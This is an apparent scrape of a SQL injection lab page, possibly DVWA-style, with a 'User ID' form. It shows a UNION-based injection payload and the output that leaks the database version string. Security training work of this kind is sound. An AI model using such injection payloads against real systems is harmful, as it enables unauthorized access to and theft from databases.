 User ID:
Submit
ID: 1' OR '1'='0' UNION SELECT version(), null #
First name: admin
Surname: admin
ID: 1' OR '1'='0' UNION SELECT version(), null #
First name: 5.0.51a-3ubuntu5
Surname: